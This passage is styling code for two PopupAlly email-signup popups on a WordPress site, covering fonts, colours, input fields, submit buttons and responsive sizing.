0 rgba(255,255,255,0.67),inset 0 1px 3px rgba(5,5,5,0.13) !important;-moz-box-shadow: 0 1px 0 rgba(255,255,255,0.67),inset 0 1px 3px rgba(5,5,5,0.13) !important;box-shadow: 0 1px 0 rgba(255,255,255,0.67),inset 0 1px 3px rgba(5,5,5,0.13) !important;-webkit-border-radius:3px !important;-moz-border-radius:3px !important;border-radius:3px !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;height:auto !important;float:none !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr::-webkit-input-placeholder,#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr::-webkit-input-placeholder{color:#444444 !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr:-moz-placeholder,#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr:-moz-placeholder{color:#444444 !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr::-moz-placeholder,#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr::-moz-placeholder{color:#444444 !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr:-ms-input-placeholder,#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr:-ms-input-placeholder{color:#444444 !important;}#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr::-webkit-input-placeholder,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr::-webkit-input-placeholder{color:#444444 !important;}#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr:-moz-placeholder,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr:-moz-placeholder{color:#444444 !important;}#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr::-moz-placeholder,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr::-moz-placeholder{color:#444444 !important;}#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr:-ms-input-placeholder,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr:-ms-input-placeholder{color:#444444 !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr{font-family:Arial, Helvetica, sans-serif !important;font-weight:700 !important;font-size:22px !important;line-height:27px !important;background-color:#e5a5bb !important;text-align:center !important;border-style: solid !important;border-width: 1pt !important;border-color:#C0C0C0 !important;-webkit-box-sizing: border-box !important;-moz-box-sizing: border-box !important;box-sizing: border-box !important;color:#ffffff !important;text-shadow: 0 0.1em 0.3em rgba(0,0,0,0.3) !important;cursor: pointer !important;-webkit-border-radius:3px !important;-moz-border-radius:3px !important;border-radius:3px !important;width:100% !important;padding:15px 0 15px 0 !important;margin:10px auto 10px auto !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;height:auto !important;background-image: none !important;float:none !important;-webkit-appearance: none !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr:hover,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr:hover{background-color:#e5a5bb !important;color:#ffffff !important;background-image:none !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .privacy-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .privacy-gfcr{font-family:"Palatino Linotype", "Book Antiqua", Palatino, serif !important;font-weight:400 !important;font-size:14px !important;line-height:14px !important;color:#444444 !important;display: block !important;margin:10px 0 10px 0 !important;text-align:center !important;padding:0 !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;}#popup-box-gfcr-1 .popupally-outer-gfcr-1 .popupally-close-gfcr {background-image:url('/wp-content/plugins/popupally/resource/frontend/img/fancy_close.png') !important;background-size:cover !important;display: block !important;position: absolute !important;top: -12px !important;right: -12px !important;width: 30px !important;height: 30px !important;color: white !important;cursor: pointer !important;z-index:999999 !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .logo-row-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .logo-row-gfcr {margin:20px 0 20px 0 !important;display: block !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .logo-img-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .logo-img-gfcr {height: 120px !important;margin: 0 20px 0 0 !important;float: left !important;display: block !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .logo-text-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .logo-text-gfcr {height: auto !important;width: 100% !important;vertical-align: top !important;text-align:left !important;font-family:"Palatino Linotype", "Book Antiqua", Palatino, serif !important;font-size:24px !important;font-weight:400 !important;line-height:28px !important;color:#444444 !important;margin:0 !important;padding:0 !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;}@media (max-width: 960px) {	#popup-box-gfcr-1 .popupally-inner-gfcr-1,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1{		padding:15px !important;	}	#popup-box-gfcr-1 .popupally-outer-gfcr-1{		width:480px !important;		top:20%;left:50%;margin-left:-240px;	}	#popup-embedded-box-gfcr-1.popupally-outer-embedded-gfcr-1{		width:480px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .desc-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .desc-gfcr{		font-size:24px !important;		line-height:26px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr {		padding:10px 10px 10px 10px !important;		font-size: 12px !important;		line-height: 18px !important;		width:100% !important;		-webkit-border-radius:3px !important;		-moz-border-radius:3px !important;		border-radius:3px !important;		margin-bottom:7px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr {		font-size: 18px !important;		line-height: 24px !important;		padding:10px 0 10px 0 !important;		width:100% !important;		-webkit-border-radius:3px !important;		-moz-border-radius:3px !important;		border-radius:3px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .privacy-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .privacy-gfcr{		font-size:10px !important;		line-height:10px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .logo-img-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .logo-img-gfcr {		height:80px !important;		margin:0 15px 0 0 !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .logo-text-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .logo-text-gfcr {		font-size:20px !important;		line-height:22px !important;	}}@media (max-width: 640px) {	#popup-box-gfcr-1 .popupally-inner-gfcr-1,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1{		padding:10px !important;	}	#popup-box-gfcr-1 .popupally-outer-gfcr-1{		width:300px !important;		top:20%;left:50%;margin-left:-150px;	}	#popup-embedded-box-gfcr-1.popupally-outer-embedded-gfcr-1{		width:300px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .desc-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .desc-gfcr{		font-size:18px !important;		line-height:20px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr {		padding:10px 6px 10px 6px !important;		font-size: 10px !important;		line-height: 14px !important;		width:100% !important;		-webkit-border-radius:3px !important;		-moz-border-radius:3px !important;		border-radius:3px !important;		margin-bottom:5px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr {		font-size: 16px !important;		line-height: 20px !important;		padding:8px 0 8px 0 !important;		width:100% !important;		-webkit-border-radius:3px !important;		-moz-border-radius:3px !important;		border-radius:3px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .privacy-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .privacy-gfcr{		font-size:8px !important;		line-height:8px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .logo-img-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .logo-img-gfcr {		height:60px !important;		margin:0 10px 0 0 !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .logo-text-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .logo-text-gfcr {		font-size:12px !important;		line-height:14px !important;	}}#popup-box-gfcr-2 .clear-gfcr, #popup-embedded-box-gfcr-2 .clear-gfcr {clear: both !important; height:0px !important; width: 100% !important;}#popup-box-gfcr-2.popupally-overlay-gfcr-2 {width:100%;height:100%;overflow:hidden;position:fixed;bottom:0;right:0;display:none;background-color:rgba(80,80,80,0.5) !important;}#popup-box-gfcr-2.popupally-opened-gfcr-2 {display:block !important;z-index:999999 !important;}#popup-box-gfcr-2 input, #popup-embedded-box-gfcr-2 input{min-width:initial !important;max-width:none !important;min-height:initial !important;max-height:none !important;}#popup-box-gfcr-2 .popupally-outer-gfcr-2, #popup-embedded-box-gfcr-2.popupally-outer-embedded-gfcr-2 {width:650px !important;background-color:#fefefe !important;}.popupally-end-page-follow-jehjsq-2 {	position:fixed !important;	bottom:0 !important;	z-index:99999 !important;}#popup-box-gfcr-2 .popupally-outer-gfcr-2 {position:absolute !important;top:20%;left:50%;margin-left:-325px;-webkit-box-shadow: 0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow: 0 10px 25px rgba(0,0,0,0.5);box-shadow: 0 10px 25px rgba(0,0,0,0.5);-webkit-border-radius: 4px !important;-moz-border-radius: 4px !important;border-radius: 4px !important;z-index:999999 !important;}#popup-embedded-box-gfcr-2.popupally-outer-embedded-gfcr-2 {margin:0 auto !important;clear:both !important;-webkit-box-shadow: 0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow: 0 10px 25px rgba(0,0,0,0.5);box-shadow: 0 10px 25px rgba(0,0,0,0.5);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}#popup-box-gfcr-2 .popupally-inner-gfcr-2,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2{overflow:visible !important;height:auto !important;padding:20px !important;text-align:center !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .content-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .content-gfcr {text-align: center !important;vertical-align: middle !important;width:100% !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .desc-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .desc-gfcr {font-family: "Palatino Linotype", "Book Antiqua", Palatino, serif !important;font-size:28px !important;line-height:30px !important;font-weight:700 !important;margin: 0 0 10px 0 !important;color:#444444 !important;display:block !important;text-align:center !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;cursor: pointer !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr {display:block !important;padding:15px 12px 15px 12px !important;margin:0 auto 10px auto !important;width:100% !important;font-family:Arial, Helvetica, sans-serif !important;font-size:16px !important;font-weight:400 !important;line-height:21px !important;color:#444444 !important;text-align:left !important;border: 1px solid #d4d3d3 !important;background:#f6f6f6 !important;-webkit-box-shadow: 0 1px 0 rgba(255,255,255,0.67),inset 0 1px 3px rgba(5,5,5,0.13) !important;-moz-box-shadow: 0 1px 0 rgba(255,255,255,0.67),inset 0 1px 3px rgba(5,5,5,0.13) !important;box-shadow: 0 1px 0 rgba(255,255,255,0.67),inset 0 1px 3px rgba(5,5,5,0.13) !important;-webkit-border-radius:3px !important;-moz-border-radius:3px !important;border-radius:3px !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;height:auto !important;float:none !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr::-webkit-input-placeholder,#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr::-webkit-input-placeholder{color:#444444 !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr:-moz-placeholder,#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr:-moz-placeholder{color:#444444 !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr::-moz-placeholder,#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr::-moz-placeholder{color:#444444 !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr:-ms-input-placeholder,#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr:-ms-input-placeholder{color:#444444 !important;}#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr::-webkit-input-placeholder,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr::-webkit-input-placeholder{color:#444444 !important;}#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr:-moz-placeholder,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr:-moz-placeholder{color:#444444 !important;}#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr::-moz-placeholder,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr::-moz-placeholder{color:#444444 !important;}#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr:-ms-input-placeholder,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr:-ms-input-placeholder{color:#444444 !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr{font-family:Arial, Helvetica, sans-serif !important;font-weight:700 !important;font-size:22px !important;line-height:27px !important;background-color:#00c98d !important;text-align:center !important;border-style: solid !important;border-width: 1pt !important;border-color:#C0C0C0 !important;-webkit-box-sizing: border-box !important;-moz-box-sizing: border-box !important;box-sizing: border-box !important;color:#ffffff !important;text-shadow: 0 0.1em 0.3em rgba(0,0,0,0.3) !important;cursor: pointer !important;-webkit-border-radius:3px !important;-moz-border-radius:3px !important;border-radius:3px !important;width:100% !important;padding:15px 0 15px 0 !important;margin:10px auto 10px auto !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;height:auto !important;background-image: none !important;float:none !important;-webkit-appearance: none !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr:hover,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr:hover{background-color:#00c98d !important;color:#ffffff !important;background-image:none !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .privacy-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .privacy-gfcr{font-family:"Palatino Linotype", "Book Antiqua", Palatino, serif !important;font-weight:400 !important;font-size:14px !important;line-height:14px !important;color:#444444 !important;display: block !important;margin:10px 0 10px 0 !important;text-align:center !important;padding:0 !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;}#popup-box-gfcr-2 .popupally-outer-gfcr-2 .popupally-close-gfcr {background-image:url('/wp-content/plugins/popupally/resource/frontend/img/fancy_close.png') !important;background-size:cover !important;display: block !important;position: absolute !important;top: -12px !important;right: -12px !important;width: 30px !important;height: 30px !important;color: white !important;cursor: pointer !important;z-index:999999 !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .logo-row-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .logo-row-gfcr {margin:20px 0 20px 0 !important;display: block !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .logo-img-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .logo-img-gfcr {height: 120px !important;margin: 0 20px 0 0 !important;float: left !important;display: block !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .logo-text-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .logo-text-gfcr {height: auto !important;width: 100% !important;vertical-align: top !important;text-align:left !important;font-family:"Palatino Linotype", "Book Antiqua", Palatino, serif !important;font-size:24px !important;font-weight:400 !important;line-height:28px !important;color:#444444 !important;margin:0 !important;padding:0 !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;}@media (max-width: 960px) {	#popup-box-gfcr-2 .popupally-inner-gfcr-2,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2{		padding:15px !important;	}	#popup-box-gfcr-2 .popupally-outer-gfcr-2{		width:480px !important;		top:20%;left:50%;margin-left:-240px;	}	#popup-embedded-box-gfcr-2.popupally-outer-embedded-gfcr-2{		width:480px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .desc-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .desc-gfcr{		font-size:24px !important;		line-height:26px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr {		padding:10px 10px 10px 10px !important;		font-size: 12px !important;		line-height: 18px !important;		width:100% !important;		-webkit-border-radius:3px !important;		-moz-border-radius:3px !important;		border-radius:3px !important;		margin-bottom:7px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr {		font-size: 18px !important;		line-height: 24px !important;		padding:10px 0 10px 0 !important;		width:100% !important;		-webkit-border-radius:3px !important;		-moz-border-radius:3px !important;		border-radius:3px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .privacy-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .privacy-gfcr{		font-size:10px !important;		line-height:10px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .logo-img-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .logo-img-gfcr {		height:80px !important;		margin:0 15px 0 0 !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .logo-text-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .logo-text-gfcr {		font-size:20px !important;		line-height:22px !important;	}}@media (max-width: 640px) {	#popup-box-gfcr-2 .popupally-inner-gfcr-2,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2{		padding:10px !important;	}	#popup-box-gfcr-2 .popupally-outer-gfcr-2{		width:300px !important;		top:20%;left:50%;margin-left:-150px;	}	#popup-embedded-box-gfcr-2.popupally-outer-embedded-gfcr-2{		width:300px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .desc-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .desc-gfcr{		font-size:18px !important;		line-height:20px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr {		padding:10px 6px 10px 6px !important;		font-size: 10px !important;		line-height: 14px !important;		width:100% !important;		-webkit-border-radius:3px !important;		-moz-border-radius:3px !important;		border-radius:3px !important;		margin-bottom:5px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr {		font-size: 16px !important;		line-height: 20px !important;		padding:8px 0 8px 0 !important;		width:100% !important;		-webkit-border-radius:3px !important;		-moz-border-radius:3px !important;		border-radius:3px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .privacy-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .privacy-gfcr{		font-size:8px !important;		line-height:8px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .logo-img-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .logo-img-gfcr {		height:60px !important;		margin:0 10px 0 0 !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .logo-text-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .logo-text-gfcr {		font-size:12px !important;		line-height:14px !important;	}}